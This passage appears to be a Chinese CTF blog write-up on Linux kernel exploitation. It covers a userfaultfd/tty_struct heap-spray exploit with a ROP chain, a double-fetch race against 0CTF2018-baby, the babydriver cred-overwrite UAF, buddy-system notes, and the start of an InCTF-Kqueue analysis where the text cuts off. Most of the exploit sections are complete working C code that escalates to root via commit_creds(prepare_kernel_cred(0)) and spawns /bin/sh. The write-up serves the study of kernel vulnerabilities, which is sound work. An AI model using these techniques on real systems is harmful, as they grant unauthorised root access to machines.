static void* fault_handler_thread(void *arg) // 这个arg参数对应上面registerUserFaultFd中pthread_create的第四个参数,将uffd文件描述符传入本函数中
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;

struct uffdio_copy uffdio_copy;
ssize_t nread;

uffd = (long) arg;

for (;;)
{
struct pollfd pollfd;
int nready;
pollfd.fd = (int)uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);

printf("\033[1;32mSuccessfully entered registered userfaultfd!\n\033[m");
sleep(50); // stop here

if (nready == -1)
errExit("poll");

nread = read((int)uffd, &msg, sizeof(msg));

if (nread == 0)
errExit("EOF on userfaultfd!\n");

if (nread == -1)
errExit("read");

if (msg.event != UFFD_EVENT_PAGEFAULT)
errExit("Unexpected event on userfaultfd\n");

uffdio_copy.src = (unsigned long) page;
uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address &
~(page_size - 1);
uffdio_copy.len = page_size;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl((int)uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
}
}

void getShell(){
if(getuid())
errExit("Failed to get root privilege");
printf("\033[1;32mSuccessfully get root shell!\n\033[m");
system("/bin/sh");
}

int main(){
saveStatus();
page_size = sysconf(_SC_PAGESIZE);
page = (char*)malloc(0x1000);
memset(page, 'a', 0x1000);
fd = open("/dev/notebook", O_RDWR);

mmap_space = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
printf("\033[1;34mMmap executed, mmap address: %p\n\033[m", mmap_space);
registerUserFaultFd(mmap_space, 0x1000, fault_handler_thread);
printf("\033[1;34mMmap space userfaultfd registered.\n\033[m");

for(int i=0; i<0x10; i++)
noteadd(i, TTY_STRUCT_SIZE, page);
printf("\033[1;34mNotebook filled.\n\033[m");
notebook_msg(true);
sleep(1);

for(int i=0; i<0x10; i++)
pthread_create(&edit_thread, NULL, noteedit_exp, (void*)i); // trigger page fault, freeing all notes
printf("\033[1;34mCreated 16 paused thread of edit and freeing all notes.\n\033[m");
sleep(1);

// for(int i=0; i<0x10; i++)
// sem_post(&edit_sem);
// sleep(1);

for(int i=0; i<0x60; i++)
ptmx_fds[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY);
printf("\033[1;32mHeap sprayed by lots of tty_struct by opening /dev/ptmx\n\033[m");
sleep(1);

for(int i=0; i<0x10; i++)
pthread_create(&add_thread, NULL, noteadd_exp, (void*)i);
notebook_msg(true);
sleep(1);

// for(int i=0; i<0x10; i++)
// sem_post(&add_sem);
// sleep(1);

char ttyinfo[0x300];
memset(ttyinfo, 0, 0x300);
char* hit_address = NULL;
int hit_idx = -1;
char* fake_ttyops_address = NULL;
int fake_ttyops_idx = -1;
size_t* fake_stack_address = NULL;
int fake_stack_idx = -1;
for(int i=0; i<0x10; i++){
read(fd, ttyinfo, i);
int header = *((int*)ttyinfo);
if(header == 0x5401 || header == 0x5402){
hit_address = notebook_msg(false)[i].note;
hit_idx = i;
}else{
if(fake_ttyops_idx == -1){
fake_ttyops_address = (char*)(notebook_msg(false)[i].note);
fake_ttyops_idx = i;
}
else{
fake_stack_address = (size_t*)(notebook_msg(false)[i].note);
fake_stack_idx = i;
}
}
if(hit_address && fake_stack_address)
break;
}
if(hit_address == NULL)
errExit("Failed to access tty_struct in notes.");
if(fake_stack_address == NULL)
errExit("Failed to find fake stack address.");
printf("\033[1;32mSuccessfully accessed tty_struct in note #%d, address: %p\n\033[m", hit_idx, hit_address);
printf("\033[1;32mSuccessfully found fake tty_struct_operations in note #%d, address: %p\n\033[m", fake_ttyops_idx, fake_ttyops_address);
printf("\033[1;32mSuccessfully found fake stack in note #%d, address: %p\n\033[m", fake_stack_idx, fake_stack_address);

printf("\033[1;34mReady to get base address of kernel by file_operations ptr.\n\033[m");
u_int64_t tty_operation = ((u_int64_t*)ttyinfo)[3];
printf("\033[1;32mtty_operations address: %p\n\033[m", (void*)tty_operation);
u_int64_t offset = 0;
if((tty_operation & 0xFFF) == (ptm_unix98_ops & 0xFFF)) // this file_operations is ptm_unix98_ops
offset = tty_operation - ptm_unix98_ops;
else if((tty_operation & 0xFFF) == (pty_unix98_ops & 0xFFF)) // this file_operations is pty_unix98_ops
offset = tty_operation - pty_unix98_ops;
else
errExit("Unexpected tty_operations address.");
printf("\033[1;32mBase address got.\n\033[m");

u_int64_t base_address = kernel_BASE + offset;
void (*commit_creds)() = (void(*)())(commit_creds_BASE + offset);
void (*prepare_kernel_cred)() = (void(*)())(prepare_kernel_cred_BASE + offset);
void (*swapgs_restore_regs_and_return_to_usermode)() = (void(*)())(SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + offset);
printf("\033[1;32mBase address: %zx.\n\033[m", base_address);
printf("\033[1;32mOffset: %zx.\n\033[m", offset);
printf("\033[1;32mcommit_creds: %p.\n\033[m", commit_creds);
printf("\033[1;32mprepare_kernel_cred: %p.\n\033[m", prepare_kernel_cred);
printf("\033[1;32mswapgs_restore_regs_and_return_to_usermode: %p.\n\033[m", swapgs_restore_regs_and_return_to_usermode);

printf("\033[1;34mReady to trigger the first stack pivoting.\n\033[m");
noteedit(fake_ttyops_idx, sizeof(struct tty_operations), page);
noteedit(fake_stack_idx, 0x100, page);
notebook_msg(true);

char original_tty[TTY_STRUCT_SIZE];
read(fd, original_tty, hit_idx);
printf("\033[1;34mUnchanged tty_struct content:\n\033[m");
print_binary(original_tty, TTY_STRUCT_SIZE);

char fake_tty[TTY_STRUCT_SIZE];
memcpy(fake_tty, original_tty, TTY_STRUCT_SIZE);

size_t fake_tty_ops[0x200];
memset(fake_tty_ops, 0, sizeof fake_tty_ops);
size_t push_rdi_pop_rsp_pop_rbp_add_rax_rdx_ret = 0xffffffff81238d50;
((struct tty_operations*)fake_tty_ops)->write = (int (*)(struct tty_struct *, const unsigned char *, int)) (
push_rdi_pop_rsp_pop_rbp_add_rax_rdx_ret + offset);
printf("\033[1;34mfake_tty_operations edited, write pointer: %p\n\033[m", ((struct tty_operations*)fake_tty_ops)->write);
printf("\033[1;35mFirst gadget:\n"
"\tpush rdi;\n"
"\tpop rsp;\n"
"\tpop rbp;\n"
"\tadd rax, rdx;\n"
"\tret;\n"
"This gadget is used to migrate rsp to tty_struct in note #%d.\n\033[m", hit_idx);

size_t pop_rbx_pop_rbp_ret = 0xffffffff81002141;
size_t mov_rsp_rbp_pop_rbp_ret = 0xffffffff8107875c;
((size_t*)fake_tty)[1] = pop_rbx_pop_rbp_ret + offset;
((size_t*)fake_tty)[3] = (size_t) notebook_msg(false)[fake_ttyops_idx].note;
((size_t*)fake_tty)[4] = mov_rsp_rbp_pop_rbp_ret + offset;

size_t pop_rbp_ret = 0xffffffff81000367;
((size_t*)fake_tty_ops)[1] = pop_rbp_ret + offset;
((size_t*)fake_tty_ops)[2] = (size_t) notebook_msg(false)[fake_stack_idx].note;
((size_t*)fake_tty_ops)[3] = mov_rsp_rbp_pop_rbp_ret + offset;

size_t pop_rdi_ret = 0xffffffff81007115;
size_t mov_rdi_rax_pop_rbp_ret = 0xffffffff81045833;
size_t rop[0x60] = {0};
int ropidx = 0;
rop[ropidx++] = 0xdeadbeefdeadbeef; // for pop rbp
rop[ropidx++] = pop_rdi_ret + offset;
rop[ropidx++] = 0;
rop[ropidx++] = (size_t)prepare_kernel_cred; // prepare_kernel_cred(NULL);
rop[ropidx++] = mov_rdi_rax_pop_rbp_ret + offset;
rop[ropidx++] = 0xdeadbeefdeadbeef;
rop[ropidx++] = (size_t)commit_creds; // commit_creds(prepare_kernel_cred(NULL));
rop[ropidx++] = (size_t)swapgs_restore_regs_and_return_to_usermode + 22;
rop[ropidx++] = 0;
rop[ropidx++] = 0;
rop[ropidx++] = (size_t)&getShell;
rop[ropidx++] = user_cs;
rop[ropidx++] = user_rflags;
rop[ropidx++] = user_sp;
rop[ropidx++] = user_ss;

write(fd, rop, fake_stack_idx);
write(fd, fake_tty_ops, fake_ttyops_idx);
write(fd, fake_tty, hit_idx);
printf("\033[1;32mEvil data written, ready to exploit....\n\033[m");

sleep(2);
for(int i=0; i<0x60; i++)
write(ptmx_fds[i], page, 200);

return 0;
}

uffdexploit.h:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
//
// Created by root on 22-7-28.
//
#include <sys/types.h>
#include <stdio.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <ctype.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>

static pthread_t monitor_thread;
size_t user_cs, user_ss, user_rflags, user_sp;

void saveStatus(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\n\033[0m");
}

void errExit(char * msg)
{
printf("\033[1;31m[x] Error: %s\n\033[m", msg);
exit(EXIT_FAILURE);
}

/**
* 为一块指定地址addr、大小len的内存空间注册缺页异常函数handler
*/
void registerUserFaultFd(void * addr, unsigned long len, void* (*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;

/* Create and enable userfaultfd object */
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1)
errExit("userfaultfd");

uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl((int)uffd, UFFDIO_API, &uffdio_api) == -1)
errExit("ioctl-UFFDIO_API");

uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl((int)uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
errExit("ioctl-UFFDIO_REGISTER");

s = pthread_create(&monitor_thread, NULL, handler, (void *) uffd);
if (s != 0)
errExit("pthread_create");
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
printf("---------------------------------------------------------------------------\n");
printf("Address info starting in %p:\n", buf);
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
printf("---------------------------------------------------------------------------\n");
}

成功getshell(有较高的失败率,需要多次尝试)

条件竞争

在用户态pwn中有一类题型叫做条件竞争。当程序需要在不同时刻访问相同一块内存时,如果没有做好并发访问的限制和检查,就有可能会产生恶意数据或执行恶意代码。今天笔者就来分析一下内核态中的条件竞争,以一道经典的题辅助学习。

0CTF2018-baby(double fetch)

Step 1: 分析程序与调试

按照惯例,打开IDA。

这个模块实现的功能只有一个:ioctl。我们跟进到其调用的ioctl_impl函数看一下。

ioctl的指令码只有两种:0x6666和0x1337。当指令码为0x6666时,会打印出flag的地址。
当指令码为0x1337时,其会调用_chk_range_not_ok函数。一看名字就不难猜测,这是一个检查越界的函数:

上面的__CFADD__函数的功能是返回两个参数相加后的CF标志位。当两个参数相加在最高位产生进位时CF为1,否则为0。不难想到如果a1和a2相加产生进位,那么一定会导致越界溢出。传入的第三个参数应该是数组的末尾地址,后面要判断a1+a2是否大于v4。

回到ioctl_impl函数,这里判断传入的第三个参数不能大于*(_QWORD *)(__readgsqword((unsigned int)&current_task) + 0x1358)这个东西。那这个东西到底是多少呢,我们写一个简单的程序调用一下这个模块看看。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
//
// Created by root on 22-7-23.
//
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <ctype.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <fcntl.h>

void print_binary(char* buf, int length);

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
}

int main(){
int fd = open("/dev/baby", O_RDWR);
int a;
printf("%p\n", main);
scanf("%d", &a);
ioctl(fd, 0x6666);
char b[0x10] = {0};
ioctl(fd, 0x1337, b);
}

不知道是什么原因,本题的内核没有办法直接下断点,也没有办法将断点下在用户态程序中。尝试了很长时间,才找到调试的方法:

重要:内核模块调试方法:

首先打开init文件,将权限改为root(即在启动sh的那一行把gid从1000改成0),然后启动内核输入lsmod命令获取到模块的加载地址。然后我们不用去管syscall到底调用了模块的什么函数,不用去管这个函数在什么地方,直接将断点下在输出的加载地址上。注意,其输出的地址是模块加载的起始地址,但依然可以发挥断点的作用。

1
2
/ # lsmod
baby 16384 0 - Live 0xffffffffc02f8000 (OE)

如上面的输出,我们可以直接将断点下在0xffffffffc02f8000,而无需在其上加上ioctl函数的偏移,也可以起到断点的作用。(亲测有效)

通过这种方式,我们成功调试漏洞模块,然后找到了*(_QWORD *)(__readgsqword((unsigned int)&current_task) + 0x1358)的值到底是多少:0x7ffffffff000。这是用户态栈区的最高地址,因此只要我们传入的是一个不太大的地址,都是可以的。

再回去看一下反汇编,注意第一个检查中的第一个参数cmpStr应该是一个指针,而第二个检查中的第二个参数应该表示字符串的长度,这里是将地址的值和第二个参数相加,因此不难猜测。即使猜不出来,第三个检查应该就非常明显了,检查这里的值是否等于flag的长度。flag的长度为33。因此我们要传入的参数应该是一个结构体的地址,这个结构体的前8字节是一个char*指针,后面8字节是33。

在判断之后,会对传入的字符串进行检查,如果与flag相等则输出flag。这里就产生了竞争条件漏洞。

如果在进行if判断的时候,我们的地址传入的是正常的用户态地址,而在执行后面的字符串比较时,这个地址就被改变到了flag处,会怎么样呢?显然模块会用flag去比较其自身,这样显然是相等的。然后flag就能够被输出。如果我们使用双线程,就可以和内核模块竞争字符串地址这块内存的访问。只要能够在这个时间窗口成功修改字符串地址,后面的检查就可以通过。因此简单点说,竞争条件就是“时间的活”。

在C语言中,我们使用pthread_create函数创建一个线程,可以让一个线程执行一个函数。具体的参数调用规则参见资料

因此我们写出exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
//
// Created by root on 22-7-23.
//
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <stdbool.h>
#include <string.h>
#include <ctype.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <fcntl.h>

typedef struct msg{
char* buffer;
int length;
}msg;
size_t flag_address;
bool success = false;
#define WRITE_TIME 1000
msg m;
pthread_t competition_thread;

void* competition(){
while(!success){
for(int i=0; i<WRITE_TIME; i++)
m.buffer = flag_address;
}
return NULL;
}

int main(){
int fd = open("/dev/baby", O_RDWR);
ioctl(fd, 0x6666);
system("dmesg | grep 'flag' > temp.txt");

int file = open("/temp.txt", O_RDWR);
char context[0x100] = {0};
read(file, context, 49);
flag_address = strtoull(context + 31, NULL, 16);
close(file);

m.buffer = context;
m.length = 33;

pthread_create(&competition_thread, NULL, competition, NULL);
while(!success){
for(int i=0; i<WRITE_TIME; i++){
m.buffer = context;
ioctl(fd, 0x1337, &m);
}
system("dmesg | grep 'flag' > temp.txt");
file = open("/temp.txt", O_RDWR);
read(file, context, 0x80);
if(strstr(context, "flag{") != NULL)
success = true;
}

printf("%s\n", context);

}

其中在规划两者竞争的时候需要注意应该如何写代码,我们应该让二者充分竞争,所以双方修改这一个地方的总次数最好不要相差太多,否则可能难以达到竞争的目的。

由此可见,本题中竞争条件的利用并不是很难,难就难在当我们拿到这一题时,我们应该怎样才能够发现这道题存在条件竞争漏洞。本题的条件竞争属于double fetch,它通常的流程是:检查代码首先访问某一块内存,确认数据没有问题后主要操作代码再一次访问同一块内存,显然当这块内存没有被上锁的情况下,中间的时间空当是可以被利用的,这种检查也是线程不安全的。

babydriver 的本来解法

摘自资料
这道题在当年的解法据悉是通过 UAF 修改该进程的 cred 结构体的 uid、gid 为0,十分简单十分白给
但是此种方法在较新版本 kernel 中已不可行,我们已无法直接分配到 cred_jar 中的 object,这是因为 cred_jar 在创建时设置了 SLAB_ACCOUNT 标记,不会再与相同大小的 kmalloc-192 进行合并

为深入理解,笔者决定还是进行一番研究。
原来的利用思路中也包含了UAF,其意在通过UAF直接修改cred结构体,将uid和gid直接改为0。
下面是4.4.72版本中cred结构体的声明:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};

同样是两次打开设备,这里使用了fork函数产生了一个子进程,利用打开的设备修改子进程的cred结构体。至于为什么这里要使用fork函数,就需要了解一下fork函数的工作原理了。

fork()会产生一个和父进程完全相同的子进程,但子进程在此后多会exec系统调用,出于效率考虑,linux中引入了“写时复制“技术,也就是只有进程空间的各段的内容要发生变化时,才会将父进程的内容复制一份给子进程。在fork之后exec之前两个进程用的是相同的物理空间(内存区),子进程的代码段、数据段、堆栈都是指向父进程的物理空间,也就是说,两者的虚拟空间不同,但其对应的物理空间是同一个。当父子进程中有更改相应段的行为发生时,再为子进程相应的段分配物理空间,如果不是因为exec,内核会给子进程的数据段、堆栈段分配相应的物理空间(至此两者有各自的进程空间,互不影响),而代码段继续共享父进程的物理空间(两者的代码完全相同)。而如果是因为exec,由于两者执行的代码不同,子进程的代码段也会分配单独的物理空间。
————————————————
版权声明:本文为CSDN博主「狂奔的乌龟」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/xy010902100449/article/details/44851453

当我们fork出一个子进程时,子进程的cred结构体指针与父进程的指针值是一样的,但实际指向的物理地址已经发生了改变。如果我们事先将buf的大小改为cred结构体的大小,那么在fork出子进程时,内核就会将子进程的cred结构体分配到buf的位置,我们也就能够对其进行随意修改。不过笔者尚未找到一种快捷的计算cred、tty_operations等这类结构体的大小,只能一个类型一个类型向前找定义。若读者有更好的方法,还请不吝赐教。

exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <ctype.h>
#include <sys/types.h>
#include <sys/ioctl.h>

int main(){
int f1 = open("/dev/babydev", 2);
int f2 = open("/dev/babydev", 2);

ioctl(f1, 0x10001, 0xa8);
close(f1);

int pid = fork();
if(pid == 0){
char buf[28] = {0};
write(f2, buf, 28);
printf("\033[34m\033[1m[*] The uid now is: %d.\033[0m\n", getuid());
system("/bin/sh");
}else if(pid < 0){
printf("\033[31m\033[1m[x] Error: Failed to get root, exiting......\033[0m\n");
}else{
wait(NULL);
}
return 0;
}

注意:这里的wait(NULL)不可缺少,因为子进程不允许没有父进程存在,在子进程执行system时需要让父进程阻塞。如果没有这条语句,程序将会直接退出,子进程将会称为孤儿进程:

(摘自资料
孤儿进程是没有父进程的进程,为避免孤儿进程退出时无法释放所占用的资源而变为僵尸进程(什么是僵尸进程,请看《特殊进程之僵尸进程》),进程号为 1 的 init 进程将会接受这些孤儿进程,这一过程也被称为“收养”。init 进程就好像是一个孤儿院,专门负责处理孤儿进程的善后工作。每当出现一个孤儿进程的时候,内核就把孤 儿进程的父进程设置为 init ,而 init 进程会循环地 wait() 它的已经退出的子进程。这样,当一个孤儿进程凄凉地结束了其生命周期的时候,init 进程就会代表党和政府出面处理它的一切善后工作。因此孤儿进程并不会有什么危害。

父进程结束后,我们实际上就失去了对子进程的控制,这样即使子进程成功执行的system函数,我们也无法获取到root权限,因为此时父进程已经结束,我们现在直接控制的是1号进程,也就是系统进程,而系统进程中我们的权限仍然是受限的。

Heap Overflow

说到内核的堆溢出,就不能不了解内核分配堆空间内存的方式。在kernel pwn题目中,内核堆空间分配最为常用的函数就是kmalloc函数了,与用户态的malloc函数相似,其也是传入一个需要申请的大小,返回申请到的地址值,但在kmalloc的底层则是slab/slub系统和伙伴系统的协调合作。这里介绍一下最为简单的伙伴系统,slab系统择日再进行详细分析。

伙伴系统(Buddy System)

伙伴系统用于管理以页为最小单位的内存空间,能够在一定程度上减少内存空间中的碎片。其维护需要一组链表,每一个链表中保存大小相同的连续内存块,这些内存块的大小为一页的2次幂。且所有内存块的起始地址必须是内存块自身大小的整数倍。


如上图所示,每一个小的正方形都表示一页,用红线划去的是不允许出现在伙伴系统中的块。上面的两个不允许出现的块都是因为其起始地址不能被自身大小所整除。

当需要分配2n个页大小的连续空间时,去链表组中检查保存2n页大小空间的链表中是否有块存在,如果存在则分配,若没有则查找2n+1的块是否存在,以此类推。


如上图中需要分配2页的连续空间,首先查找是否有2页的空闲空间块,发现没有,于是查找是否有4页的空闲空间块,还是没有,但是8页的空闲块有,于是分隔这个块,分割结果为:

这就是伙伴算法,伙伴系统就是基于伙伴算法实现的,整体上还是比较容易理解的。

例题:InCTF-Kqueue

这道题给出了源码,我们可以首先阅读源码来分析整个驱动详细的执行流程。(登入用户名ctf、密码kqueue)

这个驱动只提供了一个接口:ioctl,有四个指令码,分别对应增删改查。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#define CREATE_KQUEUE 0xDEADC0DE
#define EDIT_KQUEUE 0xDAADEEEE
#define DELETE_KQUEUE 0xBADDCAFE
#define SAVE 0xB105BABE

static noinline long kqueue_ioctl(struct file *file, unsigned int cmd, unsigned long arg){

long result;

request_t request;

mutex_lock(&operations_lock);

if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t))){
err("[-] copy_from_user failed");
goto ret;
}

switch(cmd){
case CREATE_KQUEUE:
result = create_kqueue(request);
break;
case DELETE_KQUEUE:
result = delete_kqueue(request);
break;
case EDIT_KQUEUE:
result = edit_kqueue(request);
break;
case SAVE:
result = save_kqueue_entries(request);
break;
default:
result = INVALID;
break;
}
ret:
mutex_unlock(&operations_lock);
return result;
}

首先看一下create_kquque函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
static noinline long create_kqueue(request_t request){
long result = INVALID;

// MAX_QUEUES = 5, 最多只能分配5块空间。
if(queueCount > MAX_QUEUES)
err("[-] Max queue count reached");

/* You can't ask for 0 queues , how meaningless */
if(request.max_entries<1)
err("[-] kqueue entries should be greater than 0");

/* Asking for too much is also not good */
// MAX_DATA_SIZE = 0x20, 大小不能超过0x20
if(request.data_size>MAX_DATA_SIZE)
err("[-] kqueue data size exceed");

/* Initialize kqueue_entry structure */
queue_entry *kqueue_entry;

/* Check if multiplication of 2 64 bit integers results in overflow */
ull space = 0;
if(__builtin_umulll_overflow(sizeof(queue_entry),(request.max_entries+1),&space) == true)
err("[-] Integer overflow");

/* Size is the size of queue structure + size of entry * request entries */
ull queue_size = 0;
if(__builtin_saddll_overflow(sizeof(queue),space,&queue_size) == true)
err("[-] Integer overflow");

/* Total size should not exceed a certain limit */
if(queue_size>sizeof(queue) + 0x10000)
err("[-] Max kqueue alloc limit reached");

/* All checks done , now call kzalloc */
queue *queue = validate((char *)kmalloc(queue_size,GFP_KERNEL));

/* Main queue can also store data */
queue->data = validate((char *)kmalloc(request.data_size,GFP_KERNEL));

/* Fill the remaining queue structure */
queue->data_size = request.data_size;
queue->max_entries = request.max_entries;
queue->queue_size = queue_size;

/* Get to the place from where memory has to be handled */
kqueue_entry = (queue_entry *)((uint64_t)(queue + (sizeof(queue)+1)/8));

/* Allocate all kqueue entries */
queue_entry* current_entry = kqueue_entry;
queue_entry* prev_entry = current_entry;

uint32_t i=1;
for(i=1;i<request.max_entries+1;i++){
if(i!=request.max_entries)
prev_entry->next = NULL;
current_entry->idx = i;
current_entry->data = (char *)(validate((char *)kmalloc(request.data_size,GFP_KERNEL)));

/* Increment current_entry by size of queue_entry */
current_entry += sizeof(queue_entry)/16;

/* Populate next pointer of the previous entry */
prev_entry->next = current_entry;
prev_entry = prev_entry->next;
}

/* Find an appropriate slot in kqueues */
uint32_t j = 0;
for(j=0;j<MAX_QUEUES;j++){
if(kqueues[j] == NULL)
break;
}

if(j>MAX_QUEUES)
err("[-] No kqueue slot left");

/* Assign the newly created kqueue to the kqueues */
kqueues[j] = queue;
queueCount++;
result = 0;
return result;
}

/* For Validating pointers */
static noinline void* validate(void *ptr){
if(!ptr){
mutex_unlock(&operations_lock);
err("[-] oops! Internal operation error");
}
return ptr;
}

注意这个函数成功创建一个kqueue的标志是在全局变量kqueues中保存新创建的kqueue。其中kqueues最多可以容纳5个kqueue。
kmalloc中的第二个参数GFP_KERNEL是内存分配的一个选项,具体详见资料
__builtin_umulll_overflow函数和__builtin_saddll_overflow函数是gcc中的内置函数,其作用是运算并检查是否溢出。在gcc中有一系列这样的函数,详情请见资料。实际上函数的功能可以通过其名字得知。如__builtin_umulll_overflowumulll的第一个u指的是无符号整数运算,mul是乘法,后面的ll是整数类型(长整型)。类似的,__builtin_saddll_overflow指的是有符号(s)长整型(ll)加法(add)。由此可知每一次添加kqueue,其第一个kmalloc分配的大小应该为sizeof(queue) + sizeof(queue_entry) * max_entries,其中max_entries代表这个队列可容纳的最大的元素个数。结构体queue中保存队列的基本信息,结构体queue_entry保存队列中一个元素的信息,每一个元素都是一个字符串,字符串的长度由传入的请求request.data_size决定,即一个队列中保存所有字符串的内存块大小相等。
另外注意如果请求分配n个queue_entry,这个函数实际上会给你分配出n+1个entry的空间,也就是调用__builtin_saddll_overflow函数时乘以request.max_entries+1__builtin_saddll_overflow函数虽然会检查乘法是否有溢出,但不能检查request.max_entries+1这个加法会不会溢出。如果传入的request.max_entries=0xFFFFFFFF,加1变成0,乘法绝对不会溢出,但这个值0xFFFFFFFF会保存到queue.max_entries之中,有潜在的隐患。这个时候后面的申请entries的循环一次都不会执行,即一共只分配了0x20大小(注意结构体中元素的对齐)的空间用于存放queue而没有分配空间用于queue_entry。

delete_kqueue函数即将空间释放,内容清零。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
